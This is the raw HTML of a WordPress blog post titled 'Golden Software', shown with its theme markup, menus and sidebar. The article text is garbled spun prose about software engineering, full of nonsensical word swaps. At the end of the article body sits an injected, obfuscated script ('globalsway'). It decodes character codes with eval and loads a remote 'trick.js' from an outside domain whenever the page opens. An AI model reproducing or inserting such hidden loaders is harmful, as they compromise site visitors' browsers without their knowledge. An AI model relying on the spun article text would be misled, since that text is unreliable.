%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-parent-style-css' href='http://www.zonshare.com/wp-content/themes/arilewp/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-child-style-css' href='http://www.zonshare.com/wp-content/themes/alberta/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-default-css-css' href='http://www.zonshare.com/wp-content/themes/alberta/assets/css/theme-default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-bootstrap-smartmenus-css-css' href='http://www.zonshare.com/wp-content/themes/alberta/assets/css/bootstrap-smartmenus.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://www.zonshare.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/bootstrap.js?ver=6.8.3" id="bootstrap-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/smartmenus/jquery.smartmenus.js?ver=6.8.3" id="smartmenus-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/custom.js?ver=6.8.3" id="arilewp-custom-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/smartmenus/bootstrap-smartmenus.js?ver=6.8.3" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/animation/animate.js?ver=6.8.3" id="animate-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/wow.js?ver=6.8.3" id="wow-js-js"></script>
<link rel="https://api.w.org/" href="http://www.zonshare.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.zonshare.com/wp-json/wp/v2/posts/154" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.zonshare.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://www.zonshare.com/?p=154' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.zonshare.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zonshare.com%2Fgolden-software-4.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.zonshare.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zonshare.com%2Fgolden-software-4.html&#038;format=xml" />
</head>
<body class="wp-singular post-template-default single single-post postid-154 single-format-standard wp-theme-arilewp wp-child-theme-alberta theme-wide" >

<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
<div id="wrapper">
    	<!-- Theme Menubar -->
	<nav class="navbar navbar-expand-lg not-sticky navbar-light navbar-header-wrap classic-header header-sticky">
		<div class="container-full">
			<div class="row align-self-center">
				
					<div class="align-self-center">	
											
		
    		<div class="site-branding-text">
	    <h2 class="site-title"><a href="http://www.zonshare.com/" rel="home">zonshare.com</a></h2>
					<p class="site-description">Powering What’s Next.</p>
			</div>
							<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
							<span class="navbar-toggler-icon"></span>
						</button>
					</div>
					
					<div id="navbarNavDropdown" class="collapse navbar-collapse"><ul id="menu-secondary-menu" class="nav navbar-nav m-right-auto"><li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-36 dropdown"><a class="nav-link" href="http://www.zonshare.com/category/computer-hardware" data-toggle="dropdown" class="dropdown-toggle">HARDWARE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-hardware/computer">Computer</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-hardware/computer-case">Computer Case</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-39"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-hardware/computer-keyboard">Computer Keyboard</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-hardware/computer-monitor">Computer Monitor</a></li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41 dropdown"><a class="nav-link" href="http://www.zonshare.com/category/computer-store" data-toggle="dropdown" class="dropdown-toggle">COMPUTER STORE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-store/computer-mouse">Computer Mouse</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-store/computer-parts">Computer Parts</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-store/computer-software">Computer Software</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-store/computer-tower">Computer Tower</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46 dropdown"><a class="nav-link" href="http://www.zonshare.com/category/computer-type" data-toggle="dropdown" class="dropdown-toggle">COMPUTER TYPE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-type/gaming-computers">Gaming Computers</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-type/laptop">Laptop</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-type/laptop-reviews">Laptop Reviews</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-type/pc">Pc</a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-52 dropdown"><a class="nav-link" href="http://www.zonshare.com/category/software" data-toggle="dropdown" class="dropdown-toggle">SOFTWARE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a class="dropdown-item" href="http://www.zonshare.com/category/software/computer-virus">Computer Virus</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a class="dropdown-item" href="http://www.zonshare.com/category/software/desktop">Desktop</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a class="dropdown-item" href="http://www.zonshare.com/category/software/desktop-computer">Desktop Computer</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a class="dropdown-item" href="http://www.zonshare.com/category/software/free-software">Free Software</a></li>
</ul>
</li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-57 dropdown"><a class="nav-link" href="http://www.zonshare.com/category/software-list" data-toggle="dropdown" class="dropdown-toggle">SOFTWARE LIST </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a class="dropdown-item" href="http://www.zonshare.com/category/software-list/software-software-list">Software</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a class="dropdown-item" href="http://www.zonshare.com/category/software-list/software-cheap">Software Cheap</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a class="dropdown-item" href="http://www.zonshare.com/category/software-list/software-company">Software Company</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a class="dropdown-item" href="http://www.zonshare.com/category/software-list/software-download">Software Download</a></li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a class="nav-link" href="http://www.zonshare.com/category/general-article">General Article</a></li>
</ul></div>				
			</div>
		</div>
	</nav>
	<!-- /Theme Menubar --><!-- Theme Page Header Area -->		
	<section class="theme-page-header-area">
			<div class="overlay" style="background-color: rgba(0,0,0,0.55);"></div>
    	
		<div id="content" class="container">
			<div class="row wow animate fadeInUp" data-wow-delay="0.3s">
				<div class="col-lg-12 col-md-12 col-sm-12">
				<div class="page-header-title text-center"><h1 class="text-white">Golden Software</h1></div><ul class="page-breadcrumb text-center"><li><a href="http://www.zonshare.com">Home</a></li><li class="active"><a href="http://www.zonshare.com/golden-software-4.html">Golden Software</a></li></ul>				</div>
			</div>
		</div>	
	</section>	
<!-- Theme Page Header Area -->		
<section class="theme-block theme-blog theme-blog-large theme-bg-grey">

	<div class="container">
	
		<div class="row">
				
		  

            <div class="col-lg-8 col-md-8 col-sm-12">

        			

			<article class="post wow animate fadeInUp" class="post-154 post type-post status-publish format-standard hentry category-computer-keyboard tag-golden tag-software" data-wow-delay=".3s">		
		   		
		    <div class="post-content">
				
			   				<div class="entry-meta">
				    <span class="cat-links"><a href="http://www.zonshare.com/category/computer-hardware/computer-keyboard" rel="category tag">Computer Keyboard</a></span>				</div>	
					
			   				<header class="entry-header">
	            <h4 class="entry-title">Golden Software</h4>				</header>
					
			   				<div class="entry-meta pb-2">
					<span class="author">
						<a href="http://www.zonshare.com/author/helenedinardo"><span class="grey">by </span>Author</a>	
					</span>
					<span class="posted-on">
					<a href="http://www.zonshare.com/2017/10"><time>
					24/10/2017</time></a>
					</span>
				</div>
							    <div class="entry-content">
				    <p><img decoding="async" class='wp-post-image' style='float:left;margin-right:10px;' src="http://www.theonesoftware.com/images/computerinventory_diagram.jpg" width="253" alt="software">A blog about software structure, software design, software course of, software engineering, and all the best way back to software architecture. The goal of steady integration is that the software is in a working state all the time.. Steady is a observe not a device&#8230; Constantly is more usually than you suppose. For these objects, putting them at first of the life cycle earlier than manually transferring them to the right state may be the best choice. Six sigma quality ranges can be achieved with software high quality metrics based mostly on defect counts. Whereas the ease of upgrading software and debugging are vital to users, these components haven&#8217;t yet been quantified and standardized like software high quality metrics that measure the relative number of bugs in a software software. The software growth community is split in this regard &#8211; whether to make interfaces immutable. Software development and hardware improvement differ from one another and other sorts of merchandise on the growth section.</p>
<p>Within the word processing software used to write this article I can copy and paste phrases and sentences to reconstitute the look and thus the meaning of a page of text. Sadly the software source code nonetheless has not been made out there to the public. The Adjustments part supplies a log of all of the modifications that were made or will probably be made to the Software Growth Proposal doc.</p>
<p>Many software builders see upkeep as a jail sentence &#8211; or not less than a probationary term. To understand the type of packages to be built, the system analyst must examine the knowledge domain for the software as well as understand required function, behavior, performance and interfacing.</p>
<p>Ideas for useful issues that software might do, and person requirements, are not imagined to be patentable, and concrete implementations (i.e. the precise software packages implementing the patent) should not imagined to be patentable both—the latter are already coated by copyright, typically automatically.</p>
<p>EBay listing software for Mac offers you versatile scheduling features so that you can set your public sale to launch upfront (although the software could must be running for this to work). DESKTOP PUBLISHING SOFTWARE- desktop publishing software are used for sort setting and designing functions. Cons: The cost is the most important drawback for a lot of would be Second Life DJ&#8217;s, with the pro version priced at $299. The software bundle Cambio has various options and options which may been downloaded at no cost from the web site under. It would be amazing to grasp the tribulations startups may be enduring with rising expertise complexity and the extraordinary application of agile (little documentation) growth to complex software programs. Pros: TurboTax has a complete service that includes on-line preparation of companies, partnerships, and LLCs, along with particular person income tax returns. <script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
				</div>
								<div class="entry-meta mt-4 mb-0 pt-3 theme-b-top">
					<span class="tag-links">
					<a href="http://www.zonshare.com/tag/golden" rel="tag">golden</a><a href="http://www.zonshare.com/tag/software" rel="tag">software</a>					</span>
				</div>
						    </div>	
</article><!-- #post-154 -->		
		</div>	
				<!--/Blog-->
			

<div class="col-lg-4 col-md-4 col-sm-12">

	<div class="sidebar">
	
		<aside id="block-11" class="widget text_widget widget_block widget_search wow animate fadeInUp" data-wow-delay=".3s"><form role="search" method="get" action="http://www.zonshare.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-12" class="widget text_widget widget_block widget_recent_entries wow animate fadeInUp" data-wow-delay=".3s"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://www.zonshare.com/10-finest-software-program-obtain-websites-for-computer.html">10 Finest Software Program Obtain Websites For Computer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.zonshare.com/computers-gadgets.html">Computers Gadgets</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.zonshare.com/software-free-obtain-3.html">Software Free Obtain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.zonshare.com/new-laptop-setup-information.html">New Laptop Setup Information</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.zonshare.com/network-monitoring-software.html">Network Monitoring Software</a></li>
</ul></aside><aside id="block-13" class="widget text_widget widget_block widget_categories wow animate fadeInUp" data-wow-delay=".3s"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="http://www.zonshare.com/category/computer-hardware/computer">Computer</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.zonshare.com/category/computer-hardware/computer-case">Computer Case</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.zonshare.com/category/computer-hardware/computer-keyboard">Computer Keyboard</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.zonshare.com/category/computer-hardware/computer-monitor">Computer Monitor</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://www.zonshare.com/category/computer-store/computer-mouse">Computer Mouse</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://www.zonshare.com/category/computer-store/computer-parts">Computer Parts</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://www.zonshare.com/category/computer-store/computer-software">Computer Software</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.zonshare.com/category/computer-store/computer-tower">Computer Tower</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.zonshare.com/category/software/computer-virus">Computer Virus</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.zonshare.com/category/software/desktop">Desktop</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.zonshare.com/category/software/desktop-computer">Desktop Computer</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.zonshare.com/category/software/free-software">Free Software</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.zonshare.com/category/computer-type/gaming-computers">Gaming Computers</a>
</li>
	<li class="cat-item cat-item-493"><a href="http://www.zonshare.com/category/general">General</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.zonshare.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.zonshare.com/category/computer-type/laptop">Laptop</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://www.zonshare.com/category/computer-type/laptop-reviews">Laptop Reviews</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://www.zonshare.com/category/computer-type/pc">Pc</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://www.zonshare.com/category/software-list/software-software-list">Software</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.zonshare.com/category/software">SOFTWARE</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://www.zonshare.com/category/software-list/software-cheap">Software Cheap</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://www.zonshare.com/category/software-list/software-company">Software Company</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://www.zonshare.com/category/software-list/software-download">Software Download</a>
</li>
	<li class="cat-item cat-item-658"><a href="http://www.zonshare.com/category/software/web-design">Web Design</a>
</li>
</ul></aside><aside id="block-14" class="widget text_widget widget_block widget_tag_cloud wow animate fadeInUp" data-wow-delay=".3s"><p class="wp-block-tag-cloud"><a href="http://www.zonshare.com/tag/application" class="tag-cloud-link tag-link-516 tag-link-position-1" style="font-size: 8.8917197452229pt;" aria-label="application (28 items)">application</a>
<a href="http://www.zonshare.com/tag/business" class="tag-cloud-link tag-link-159 tag-link-position-2" style="font-size: 9.515923566879pt;" aria-label="business (33 items)">business</a>
<a href="http://www.zonshare.com/tag/career" class="tag-cloud-link tag-link-527 tag-link-position-3" style="font-size: 9.515923566879pt;" aria-label="career (33 items)">career</a>
<a href="http://www.zonshare.com/tag/careers" class="tag-cloud-link tag-link-429 tag-link-position-4" style="font-size: 8pt;" aria-label="careers (22 items)">careers</a>
<a href="http://www.zonshare.com/tag/century" class="tag-cloud-link tag-link-439 tag-link-position-5" style="font-size: 8.6242038216561pt;" aria-label="century (26 items)">century</a>
<a href="http://www.zonshare.com/tag/college" class="tag-cloud-link tag-link-342 tag-link-position-6" style="font-size: 10.853503184713pt;" aria-label="college (47 items)">college</a>
<a href="http://www.zonshare.com/tag/companies" class="tag-cloud-link tag-link-459 tag-link-position-7" style="font-size: 9.1592356687898pt;" aria-label="companies (30 items)">companies</a>
<a href="http://www.zonshare.com/tag/computer" class="tag-cloud-link tag-link-74 tag-link-position-8" style="font-size: 20.84076433121pt;" aria-label="computer (625 items)">computer</a>
<a href="http://www.zonshare.com/tag/computers" class="tag-cloud-link tag-link-225 tag-link-position-9" style="font-size: 12.369426751592pt;" aria-label="computers (69 items)">computers</a>
<a href="http://www.zonshare.com/tag/computing" class="tag-cloud-link tag-link-435 tag-link-position-10" style="font-size: 10.050955414013pt;" aria-label="computing (38 items)">computing</a>
<a href="http://www.zonshare.com/tag/courses" class="tag-cloud-link tag-link-538 tag-link-position-11" style="font-size: 8.1783439490446pt;" aria-label="courses (23 items)">courses</a>
<a href="http://www.zonshare.com/tag/definition" class="tag-cloud-link tag-link-160 tag-link-position-12" style="font-size: 9.4267515923567pt;" aria-label="definition (32 items)">definition</a>
<a href="http://www.zonshare.com/tag/degree" class="tag-cloud-link tag-link-211 tag-link-position-13" style="font-size: 13.171974522293pt;" aria-label="degree (86 items)">degree</a>
<a href="http://www.zonshare.com/tag/development" class="tag-cloud-link tag-link-405 tag-link-position-14" style="font-size: 8.1783439490446pt;" aria-label="development (23 items)">development</a>
<a href="http://www.zonshare.com/tag/download" class="tag-cloud-link tag-link-272 tag-link-position-15" style="font-size: 8.1783439490446pt;" aria-label="download (23 items)">download</a>
<a href="http://www.zonshare.com/tag/employment" class="tag-cloud-link tag-link-431 tag-link-position-16" style="font-size: 8pt;" aria-label="employment (22 items)">employment</a>
<a href="http://www.zonshare.com/tag/engineering" class="tag-cloud-link tag-link-265 tag-link-position-17" style="font-size: 14.063694267516pt;" aria-label="engineering (109 items)">engineering</a>
<a href="http://www.zonshare.com/tag/enterprise" class="tag-cloud-link tag-link-274 tag-link-position-18" style="font-size: 8.4458598726115pt;" aria-label="enterprise (25 items)">enterprise</a>
<a href="http://www.zonshare.com/tag/examples" class="tag-cloud-link tag-link-537 tag-link-position-19" style="font-size: 9.515923566879pt;" aria-label="examples (33 items)">examples</a>
<a href="http://www.zonshare.com/tag/expertise" class="tag-cloud-link tag-link-424 tag-link-position-20" style="font-size: 13.171974522293pt;" aria-label="expertise (87 items)">expertise</a>
<a href="http://www.zonshare.com/tag/hardware" class="tag-cloud-link tag-link-36 tag-link-position-21" style="font-size: 15.133757961783pt;" aria-label="hardware (145 items)">hardware</a>
<a href="http://www.zonshare.com/tag/impacts" class="tag-cloud-link tag-link-201 tag-link-position-22" style="font-size: 8.4458598726115pt;" aria-label="impacts (25 items)">impacts</a>
<a href="http://www.zonshare.com/tag/importance" class="tag-cloud-link tag-link-334 tag-link-position-23" style="font-size: 8.3566878980892pt;" aria-label="importance (24 items)">importance</a>
<a href="http://www.zonshare.com/tag/information" class="tag-cloud-link tag-link-113 tag-link-position-24" style="font-size: 16.025477707006pt;" aria-label="information (182 items)">information</a>
<a href="http://www.zonshare.com/tag/journal" class="tag-cloud-link tag-link-448 tag-link-position-25" style="font-size: 8pt;" aria-label="journal (22 items)">journal</a>
<a href="http://www.zonshare.com/tag/knowhow" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 12.993630573248pt;" aria-label="knowhow (82 items)">knowhow</a>
<a href="http://www.zonshare.com/tag/laptop" class="tag-cloud-link tag-link-86 tag-link-position-27" style="font-size: 14.866242038217pt;" aria-label="laptop (133 items)">laptop</a>
<a href="http://www.zonshare.com/tag/networking" class="tag-cloud-link tag-link-90 tag-link-position-28" style="font-size: 8.1783439490446pt;" aria-label="networking (23 items)">networking</a>
